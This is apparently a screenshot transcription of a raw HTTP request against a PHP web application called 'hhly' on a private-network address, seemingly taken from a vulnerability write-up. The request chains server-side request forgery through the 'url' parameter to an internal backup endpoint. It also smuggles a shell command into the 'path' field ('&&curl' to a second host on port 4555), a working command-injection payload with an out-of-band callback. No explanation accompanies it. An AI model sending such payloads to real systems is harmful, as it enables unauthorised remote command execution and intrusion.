 1 POST /hhly/src/index.php?action=fetchPageInfo&url=
http%3A%2F%2F192.168.184.200%2Fhhly%2Fsrc%2Fapi.php%3Faction%3Dbackup HTTP/1.1
2 Host: 192.168.184.200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.184.200/hhly/src/index.php
0 Cookie: PHPSESSID=fsf9ocqsfbibld5et1u0of83g2
1 Priority: u=0
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 44
4
5 path=%20&&curl%20http://192.168.184.150:4555